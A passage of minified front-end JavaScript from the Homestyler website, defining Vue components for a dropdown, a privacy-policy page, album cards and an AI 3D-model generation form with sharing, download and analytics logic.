n={name:"VueDropdown",components:{IconfontView:a(110).default},props:{items:{type:Array,default:function(){return[]}},placement:{type:String,default:"bottomRight"}},data:function(){return{visible:!1,timer:null}},methods:{handleMouseenter:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this.visible=!0},handleMouseleave:function(){var e=this;this.timer=setTimeout(function(){e.visible=!1},200)},handleItemClick:function(e){this.timer&&(clearTimeout(this.timer),this.timer=null),this.visible=!1,this.$emit("menuClick",{key:e.key})}},beforeDestroy:function(){this.timer&&(clearTimeout(this.timer),this.timer=null)}},i=(a(3110),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("div",{staticClass:"vue-dropdown-wrapper"},[t("div",{staticClass:"dropdown-trigger",on:{mouseenter:e.handleMouseenter,mouseleave:e.handleMouseleave}},[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"20px"},showType:"hs_pricing_more"}})],1),e._v(" "),t("transition",{attrs:{name:"dropdown-fade"}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"dropdown-menu",on:{mouseenter:e.handleMouseenter,mouseleave:e.handleMouseleave}},[t("ul",{staticClass:"dropdown-list"},e._l(e.items,function(a){return t("li",{key:a.key,staticClass:"dropdown-item",on:{click:function(t){return e.handleItemClick(a)}}},[e._v("\n          "+e._s(a.label)+"\n        ")])}),0)])])],1)},[],!1,null,"c20d8b7c",null);t.default=s.exports;installComponents(s,{IconfontView:a(110).default})},2735:function(e,t,a){"use strict";a.r(t);var n={name:"CustomVideo",data:function(){return{load:!1}},methods:{loadHandler:function(){this.load=!0}}},i=a(13),s=Object(i.a)(n,function(){return(0,this._self._c)("video",{ref:"video",attrs:{playsinline:"","x5-video-player-type":"h5","x5-video-orientation":"portraint"},on:{canplay:this.loadHandler}})},[],!1,null,null,null);t.default=s.exports},2736:function(e,t,a){"use strict";var n={name:"PrivacyIndex",props:{hideLogo:{type:Boolean,default:!1}},mounted:function(){}},i=(a(2772),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("div",{staticClass:"container",attrs:{id:"privacy"}},[t("div",{directives:[{name:"show",rawName:"v-show",value:!e.hideLogo,expression:"!hideLogo"}],staticClass:"privacy-logo"},[t("img",{attrs:{src:a(2041),alt:"Homestyler logo"}})]),e._v(" "),t("h1",{directives:[{name:"show",rawName:"v-show",value:!e.hideLogo,expression:"!hideLogo"}]},[e._v("\n    "+e._s(e.$t("web.privacypolicy.title"))+"\n  ")]),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.time")))]),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.terms.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.terms.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point1.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point1.ctn1"))}}),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point1.ctn2"))}}),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point1.ctn3"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point2.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point2.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point3.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point3.ctn1"))}}),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point3.ctn2"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point4.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point4.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point5.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point5.ctn1"))}}),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point5.ctn2"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point6.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point6.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point7.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point7.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point8.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point8.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point9.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point9.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point10.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point10.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point11.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point11.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.language.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.language.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.point12.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.point12.ctn"))}}),e._v(" "),t("h3",[e._v(e._s(e.$t("web.privacypolicy.generated.title")))]),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("web.privacypolicy.generated.ctn"))}}),e._v(" "),t("br"),e._v(" "),t("br")])},[],!1,null,null,null);t.a=s.exports},2737:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1);function i(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function s(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?i(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):i(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var o={name:"AlbumGroupCard",props:{group:{type:Object,default:function(){return{}}},cardStyle:{type:Object,default:function(){return{}}},isActived:{type:Boolean,default:function(){return!1}}},data:function(){return{}},methods:{}},r=(a(2797),a(13)),c=Object(r.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"album-group-card",class:{"cover-actived":e.isActived,"cover-all":e.group.isAll},on:{click:function(t){return e.$emit("click",e.group)}}},[t("div",{staticClass:"cover",style:e.group.coverImageUrl&&2===e.group.status?s(s({},e.cardStyle),{},{backgroundImage:"url(".concat(e.group.coverImageUrl,"?x-oss-process=image/resize,w_264,m_mfit/format,webp)")}):s(s({},e.cardStyle),{},{backgroundColor:"#E0E0E0"})},[e.group.isAll?t("span",{staticClass:"all-group"},[e._v("\n      "+e._s(e.$t("point.all"))+"\n    ")]):2!==e.group.status?t("span",{staticClass:"process-status"},[e._v("\n      "+e._s(e.group.processSchedule>=0&&e.group.processSchedule<=100?"".concat(e.group.processSchedule,"%"):"1%")+"\n    ")]):e.group.coverImageUrl?e._e():t("span",{staticClass:"process-status"},[t("IconfontView",{attrs:{customClass:"img-shibai-icon",showType:"shibai",customStyle:{fontSize:"48px",color:"#767676"}}})],1)]),e._v(" "),t("div",{staticClass:"cover-actived-arrrow"})])},[],!1,null,"3be93227",null);t.a=c.exports;installComponents(c,{IconfontView:a(110).default})},2738:function(e,t,a){"use strict";a(27),a(23),a(20),a(18),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(71),a(28),a(38),a(17),a(15)),r=a(11),c=a(2013),l=a(110),u=a(2002),d=a(2e3),p=a(2007),m=a(1999),h=a(126),f=a(10);function g(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function b(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?g(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):g(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var v={name:"AlubmCardList",components:{Viewer:c.a,MemberUpgrade:u.default,IconfontView:l.default,OperateBtn:d.default,RatingBox:p.default},mixins:[m.a,h.a],props:{datasource:{type:Array,default:function(){return[]}},selectedKeys:{type:Array,default:function(){return[]}},maxSelectedNum:{type:Number,default:function(){return 20}},total:{type:Number,default:function(){return 0}},isAll:{type:Boolean,default:!1},canDownload:{type:Boolean,default:!1},editAlbum:{type:Boolean,default:!1}},data:function(){return{list:[],loadedArr:[],selectItem:{},aspectRatio1:"[data-uri]",bigImgShow:!1,isSupportPoster:!1,invitationCode:"",hashTagInfo:{id:"11518763",name:"AIModeler"}}},created:function(){var e=this;this.initInvitationCode(),this.getClientInfo().then(function(){e.isSupportPoster=e.greaterThanVersion("10.9.0")})},computed:b({},Object(o.c)(["locale","userInfo","userPhoto","isHomestylerApp","isMobile"])),watch:{datasource:{handler:function(){var e=this;this.list=this.datasource.map(function(t){var a={};return a="string"==typeof t.extend?JSON.parse(t.extend):t.extend,b(b({},t),{},{extend:a,checked:e.selectedKeys.includes(t.subTaskId)})})},immediate:!0},editAlbum:function(e){e&&this.initList()},selected:function(e){this.checked=e}},mounted:function(){this.getProfileInfo()},methods:b(b({},Object(o.b)(["getProfileInfo"])),{},{initList:function(){var e=this;this.list=this.datasource.map(function(t){return b(b({},t),{},{checked:e.selectedKeys.includes(t.subTaskId)})})},checkDisabled:function(e){return!e.checked&&this.selectedKeys.length>=this.maxSelectedNum||!![0,1].includes(e.processStatus)},handleDelete:function(e){var t=this;this.$emit("handleDelete",e.subTaskId,function(){t.bigImgShow=!1})},downloadImg:function(e){var t;if(this.canDownload){Object(r.a)("/hs_global_web.ai_modeler.download_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var a=null===(t=e.extend)||void 0===t?void 0:t.glbUrl;this.isHomestylerApp?this.$message.warning(this.$t("ai.modeler.download.tip")):window.open("".concat(a,"?response-content-type=application/octet-stream"),"_blank")}},closePopup:function(){var e=this;this.isHomestylerApp||this.isMobile?setTimeout(function(){e.bigImgShow=!1},500):this.bigImgShow=!1,Object(r.a)("/hs_global_web.ai_modeler.album_fullscr_close","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleBuyMore:function(e){this.bigImgShow=!1,this.$emit("buyMore",e)},queryAlubmAllList:function(e){this.$emit("queryAllList",e)},handleRatingSubmit:function(){this.$emit("queryAllList",!0),this.$emit("queryGroupList",!0)},shareModalInit:function(e,t){var a={title:this.$t("aigc.tdktitle"),description:this.$t("aigc.tdkdescr"),image:e,url:t,text:this.$t("aigc.tdkkeywords")};this.$store.commit("SET_MGMCONFIG",{shareConfig:a})},usertAvaterUrl:function(){return this.userPhoto?this.userPhoto:this.defaultAvatar},shareImg:function(e){var t,a=this;Object(r.a)("/hs_global_web.ai_modeler.share_clk","source_page=ai modeler&queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var n=e.imageUrl,i={};i="string"==typeof e.extend?JSON.parse(e.extend):e.extend;var s,o="".concat(this.$global.h5Share,"/preview3dmodel?taskId=").concat(e.taskId,"&modelId=").concat(null===(t=i)||void 0===t?void 0:t.jid,"&type=AIShared");this.isHomestylerApp&&(o="".concat(this.$global.h5Share,"/preview3dmodel?invitationCode=").concat(this.invitationCode,"&taskId=").concat(e.taskId,"&modelId=").concat(null===(s=i)||void 0===s?void 0:s.jid,"&type=AppShared"));this.isHomestylerApp?this.getClientInfo().then(function(){var e=n,t="image";if(a.greaterThanVersion("10.0.0")&&(e=o,t="link"),a.greaterThanVersion("10.9.0")&&(t="aimodeler"),a.isSupportPoster){var s,c={url:e,image:n,avatar:a.usertAvaterUrl(),fullName:"".concat(a.userInfo.userFirstName," ").concat(a.userInfo.userLastName),userId:a.userInfo.uid,homestylerId:a.userInfo.homestylerId,modelId:null===(s=i)||void 0===s?void 0:s.jid,type:t,tagId:a.hashTagInfo.id,tagName:a.hashTagInfo.name,title:"".concat(a.$t("ai.modeler.poster.title")),isPublish:"0"};a.callWindVane("HSPlugin","doSharePosterOrPublish",c).then(function(e){Object(r.a)("/hs_global_web.ai_modeler.share_success","source_page=ai modeler&member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale))})}else a.callWindVane("HSPlugin","wakeShareOperation",{url:e,type:t}).then(function(e){Object(r.a)("/hs_global_web.ai_modeler.share_success","member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale))})}):(this.selectItem=e,this.shareModalInit(n,o),this.$store.commit("SET_MGMSOURCE","ai_modeler_viewer"),this.$store.commit("SET_MGMSHOW",{show:!0,scene:"AI_REGISTER"}))},posterCommunity:function(e){var t,a=this;Object(r.a)("/hs_global_web.ai_modeler.poster_community_clk","source_page=ai modeler&queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var n=e.imageUrl,i={};i="string"==typeof e.extend?JSON.parse(e.extend):e.extend;var s,o="".concat(this.$global.h5Share,"/preview3dmodel?taskId=").concat(e.taskId,"&modelId=").concat(null===(t=i)||void 0===t?void 0:t.jid,"&type=AIShared");this.isHomestylerApp&&(o="".concat(this.$global.h5Share,"/preview3dmodel?invitationCode=").concat(this.invitationCode,"&taskId=").concat(e.taskId,"&modelId=").concat(null===(s=i)||void 0===s?void 0:s.jid,"&type=AppShared"));this.isHomestylerApp&&this.getClientInfo().then(function(){var e,t=n,s="image";a.greaterThanVersion("10.0.0")&&(t=o,s="link"),a.greaterThanVersion("10.9.0")&&(s="aimodeler");var c={url:t,image:n,avatar:a.usertAvaterUrl(),fullName:"".concat(a.userInfo.userFirstName," ").concat(a.userInfo.userLastName),userId:a.userInfo.uid,homestylerId:a.userInfo.homestylerId,modelId:null===(e=i)||void 0===e?void 0:e.jid,type:s,tagId:a.hashTagInfo.id,tagName:a.hashTagInfo.name,title:"".concat(a.$t("ai.modeler.poster.title")),isPublish:"0"};a.callWindVane("HSPlugin","doPublishByAiModeler",c).then(function(e){Object(r.a)("/hs_global_web.ai_modeler.poster_community_success","source_page=ai modeler&member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale))})})},initInvitationCode:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,f.a.mgm.getCode({data:{scene:"NEW_REGISTER"}});case 1:a=t.sent,n=a.data&&a.data.status.code,a&&a.ret&&a.ret[0].includes("SUCCESS")&&0===n&&a.data.data&&(e.invitationCode=a.data.data),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},enlargeImg:function(e){this.editAlbum||(this.selectItem=e,this.bigImgShow=!0,Object(r.a)("/hs_global_web.ai_modeler.viewer_clk","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)))},handleSelect:function(e,t){var a=this;if(this.editAlbum&&!this.checkDisabled(e)){var i=this.selectedKeys;i=e.checked?this.selectedKeys.filter(function(t){return t!==e.subTaskId}):[].concat(Object(n.a)(this.selectedKeys),[e.subTaskId]),this.$emit("update:selectedKeys",Object(n.a)(i)),this.list=this.list.map(function(e,n){return n===t&&a.$set(e,"checked",!e.checked),b({},e)})}},loadHandler:function(e){this.loadedArr=[].concat(Object(n.a)(this.loadedArr),[e])},handleCheck:function(){}})},_=(a(2798),a(13)),y=Object(_.a)(v,function(){var e=this,t=e._self._c;return t("div",{on:{contextmenu:function(e){e.preventDefault()}}},[t("ul",{staticClass:"alubm-list",class:{"alubm-list-row":e.isAll,"alubm-list-app":e.isHomestylerApp}},e._l(e.list,function(a,n){return t("li",{key:a.subTaskId,staticClass:"alubm-card-wrap",class:{checked:a.checked,disabled:e.checkDisabled(a)},on:{click:function(t){return e.handleSelect(a,n)}}},[e.editAlbum?t("el-checkbox",{staticClass:"alubm-checkbox",attrs:{disabled:e.checkDisabled(a)},on:{click:function(t){return t.stopPropagation(),e.handleCheck.apply(null,arguments)},change:function(t){return e.handleSelect(a,n)}},model:{value:a.checked,callback:function(t){e.$set(a,"checked",t)},expression:"item.checked"}}):e._e(),e._v(" "),2===a.processStatus&&a.imageUrl?t("div",{staticClass:"alubm-img-wrap",class:{loaded:e.loadedArr.includes(a.subTaskId)}},[t("div",{staticClass:"alubm-img-mask",on:{click:function(t){return e.enlargeImg(a)}}},[e.editAlbum?e._e():[t("div",{staticClass:"alubm-img-preview",on:{click:function(t){return e.enlargeImg(a)}}},[t("OperateBtn",{attrs:{iconType:"a-3dviewicon",hideTips:"",iconFontSize:"16px",iconColor:"#FFFFFF"},on:{click:function(t){return e.enlargeImg(a)}}},[t("span",{staticClass:"viewer-btn",attrs:{slot:"text"},slot:"text"},[e._v(e._s(e.$t("aidesignerpg.roomview.button")))])])],1),e._v(" "),e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"hs_mian_moxingmanyidu"}},[t("RatingBox",{attrs:{bizId:a.subTaskId,rating:a.score,submitted:a.score>0,title:e.$t("ai.modeler.satisfy.ques"),sourceValue:a.imageUrl},on:{submit:e.handleRatingSubmit}})],1),e._v(" "),t("OperateBtn",{attrs:{disabled:!e.canDownload,iconType:"hs_mian_xiazai",memberBenefits:!0},on:{click:function(t){return e.downloadImg(a)}}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai_modeler_download"})}}})],1),e._v(" "),t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n                "+e._s(e.$t("editProject.content.delete"))+"\n              ")]),e._v(" "),t("OperateBtn",{attrs:{giftType:!e.isHomestylerApp,iconType:"hs_icon_share"},on:{click:function(t){return e.shareImg(a)}}},[e._v("\n                "+e._s(e.$t("editproject.share"))+"\n              ")])],1)]],2),e._v(" "),t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("img",{staticClass:"alubm-img",attrs:{src:e.isAll?"".concat(a.imageUrl,"?x-oss-process=image/resize,m_fill,h_700,w_700/format,webp"):a.imageUrl,alt:"".concat(a.roomType,"-").concat(a.stylerType)},on:{click:function(t){return e.enlargeImg(a)},load:function(t){return e.loadHandler(a.subTaskId)}}})]):[3,4,5].includes(a.processStatus)?t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[t("IconfontView",{attrs:{customClass:"img-shibai-icon",showType:"shibai",customStyle:{fontSize:"80px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t("ai.modeler.upload.error"))+"\n          ")])],1),e._v(" "),t("div",{staticClass:"alubm-img-mask"},[e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n              "+e._s(e.$t("editProject.content.delete"))+"\n            ")])],1)])]):t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[a.processSchedule>=0&&a.processSchedule<=100?t("span",{staticClass:"img-loading-schedule"},[e._v(e._s("".concat(a.processSchedule,"%")))]):t("IconfontView",{attrs:{customClass:"img-loading-icon",showType:"a-iconloadingcopy",customStyle:{fontSize:"30px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t(0===a.processStatus?"render.status.queue":"ai.modeler.uploading"))+"\n          ")])],1)])],1)}),0),e._v(" "),e.bigImgShow?t("div",{staticClass:"browser-mask"},[t("Viewer",{attrs:{type:"ai_modeler",showType:"3d",aiGenerateType:"aimodeler",data:e.selectItem,canDownload:e.canDownload,showPoster:e.isSupportPoster},on:{close:e.closePopup,buyMore:e.handleBuyMore,queryAllList:e.queryAlubmAllList,downloadImg:e.downloadImg,deleteImg:e.handleDelete,shareImg:e.shareImg,posterCommunity:e.posterCommunity}})],1):e._e()])},[],!1,null,"a362c656",null);t.a=y.exports;installComponents(y,{OperateBtn:a(2e3).default,RatingBox:a(2007).default,MemberUpgrade:a(2002).default,IconfontView:a(110).default})},2739:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=a(31),r=a(30),c=(a(33),a(1111),a(38),a(71),a(27),a(23),a(200)),l=a.n(c),u=a(15),d=a(269),p=a(10),m=a(11),h=a(181),f=a(2799),g=a.n(f),b=a(2740),v=a(328),_=a(124),y=a(1999);function w(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function C(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?w(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):w(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var O=Object(o.a)(function e(t,a,n){Object(r.a)(this,e);for(var i=window.atob(t),s=new ArrayBuffer(i.length),o=new Uint8Array(s),c=0;c<i.length;c++)o[c]=i.charCodeAt(c);var l=new Blob([s],n),u=new File([l],a,n);u.uid=u.lastModified,this.name=a,this.raw=u,this.size=u.size,this.status="ready",this.uid=u.lastModified,this.url="data:image/png;base64,".concat(t)}),A={name:"StyleCardListGenerate",components:{commonScroll:v.a,styleCardList:b.a},mixins:[_.a,y.a],props:{aigcCount:{type:Number,default:0},aigcCostCount:{type:Number,default:0},freeCostCount:{type:Number,default:0},loaded:{type:Boolean,default:!1},source:{type:String,default:"web"},designList:{type:Array,default:function(){return[]}}},data:function(){return{fileList:[],categoryIds:[],sizeType:"length",unitType:"m",size:void 0,sizeErrorTips:"",textareaErrorTips:"",imgErrorTips:"",categoryErrorTips:"",isEmpty:!0,imgFile:"",isClear:!1,generating:!1,tipsBtnText:"",tooltipsText:"",tabs:[{key:"image",label:"ai.modeler.img.generate"},{key:"text",badge:"NEW",label:"ai.modeler.text.generate"}],showBadge:!1,selectedTabkey:"image",originalImageUrl:"",originalText:"",style:"",textLoading:!1,textLoadingIcon:g.a}},computed:C(C({},Object(u.c)(["locale","userInfo","signIn","isMobile","isHomestylerApp","isIPad","isAndroid"])),{},{generateText:function(){return this.signIn||!this.loaded||this.freeCostCount>0?this.$t("template_generate_video"):-1===this.aigcCount?this.$t("AIGC.dashboard.unlimitedgenerate.button"):this.aigcCount<this.aigcCostCount?this.$t("ai.modeler.lack.credit.num",{num:this.aigcCount}):this.$t("AIGC.dashboard.generate.button",{num:this.aigcCount})},buyMoreTips:function(){var e="AIGC.dashboard.buymore";return this.loaded&&!this.signIn&&0===this.aigcCount&&(e="AIGC.dashboard.0credits.popup"),this.$t(e)}}),mounted:function(){var e=this,t=this.$route.query.tabkey;this.selectedTabkey=t||"image","3d"===this.source&&this.$emit("init",function(t){t&&(e.generating=!0)}),this.showBadge="hide"!==localStorage.getItem("ai_modeler_text_generate_badge"),window.addEventListener("message",this.receiveMsg,!1),this.getResourceData()},beforeDestroy:function(){window.removeEventListener("message",this.receiveMsg,!1)},methods:{getResourceData:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,a={scene:"upgradeNotice",fromType:"website"},t.next=1,p.a.other.resourceConfigs({data:a,options:{headers:{lang:e.locale}}});case 1:n=t.sent,i=n.data&&n.data.status&&n.data.status.code,n&&n.ret&&n.ret[0].includes("SUCCESS")&&0===i&&(r=n.data.data[0],e.tipsBtnText=null==r||null===(s=r.resourceContent)||void 0===s?void 0:s.btnMdsKeyValue,e.tooltipsText=null==r||null===(o=r.resourceContent)||void 0===o?void 0:o.tipsMdsKeyValue),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},designStyle:function(e){this.style=e.code,Object(m.a)("/hs_global_web.ai_modeler.ai_style_clk","style=".concat(e.code,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey))},handleTextInspiration:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.textLoading=!0,t.prev=1,t.next=2,p.a.aigc.textInspiration({data:{desc:e.originalText},options:{headers:{lang:e.locale}},needLogin:!1});case 2:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&(e.originalText=a.data.content,e.textLoading=!1),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:Object(m.a)("/hs_global_web.ai_modeler.text_inspiration","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&source=").concat(e.source,"&sourceUserKey=").concat(e.sourceUserKey));case 5:case"end":return t.stop()}},t,null,[[1,3]])}))()},receiveMsg:function(e){switch(e.data.eType){case"stopPolling":this.generating=!1;break;case"closeMarket":this.$emit("updateCount")}},messageError:function(e){this.$message({type:"error",message:e,customClass:"ai_modeler_message_error"})},getLocalContent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(e,t)},handleCategoryChange:function(e){this.categoryIds=e||[],this.categoryErrorTips=""},handleFocus:function(e){this.$refs[e]&&this.isAndroid&&window.scroll(0,this.$refs[e].offsetTop+60)},handleSizeChange:function(e){var t=Number(e);"number"==typeof t&&!isNaN(t)&&t>0&&t<1e3?(this.size=t.toFixed(2),this.sizeErrorTips=""):""===e?(this.size=void 0,this.sizeErrorTips=""):this.sizeErrorTips=this.$t("ai.modeler.input.size.hint",{min:0,max:1e3})},handleUnitChanged:function(e,t){this.unitType=t,this.size&&(this.size=parseFloat(e(this.size).toFixed(1)))},handleTextChange:function(e){/(?:[\u2600-\u27BF]|\uD83C[\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF])+/g.test(e)?this.textareaErrorTips=this.$t("ai.modeler.generate.tip1"):this.textareaErrorTips=""},handleTextBlur:function(){Object(m.a)("/hs_global_web.ai_modeler.text_blur","source=".concat(this.source,"&category_id=").concat(this.categoryIds,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},generateClick:function(){Object(m.a)("/hs_global_web.ai_modeler.generate_clk","source=".concat(this.source,"&type=").concat(this.selectedTabkey,"&category_id=").concat(this.categoryIds,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),Object(d.a)("aimodeler generate click"),this.$emit("retryClick");var e=this.$route.query.adid;if(!this.signIn||(this.isHomestylerApp||this.aigcCount)&&!e)if(this.aigcCount<this.aigcCostCount&&-1!==this.aigcCount&&!this.freeCostCount)this.buyMore("lack_of_credits_clk");else{var t="text"===this.selectedTabkey;!t||this.originalText?"image"!==this.selectedTabkey||""!==this.imgFile?this.categoryIds.length<1?this.categoryErrorTips=this.$t("ai.modeler.select.category"):this.sizeErrorTips||t&&this.textareaErrorTips||(this.generating=!0,this.isClear=!1,this.$emit("generateClick"),t?this.aigcIdentify():this.aigcUploadImage()):this.imgErrorTips=this.$t("ai.modeler.upload.room.tip"):this.textareaErrorTips=this.$t("ai.modeler.input.text.hint")}else this.setLoginInfo(e?"register":"login")},buttonInit:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$emit("aigcIdentifyFail"),this.generating=e},buyMore:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"ai_buy_credit_clk";Object(m.a)("/hs_global_web.ai_modeler.".concat(e),"source=".concat(this.source,"&type=").concat(this.selectedTabkey,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),Object(d.a)("aimodeler buy more"),this.$emit("buyMore")},initForm:function(){this.delImg(),this.originalText="",this.categoryIds=[],this.size="",this.sizeErrorTips="",this.categoryErrorTips="",this.textareaErrorTips="",this.imgErrorTips=""},aigcUploadImage:function(){var e=this;try{var t=this.fileList[0]&&this.fileList[0].raw,a=new FileReader;t&&a.readAsDataURL(t),a.onload=Object(i.a)(regeneratorRuntime.mark(function a(){var n,i;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return 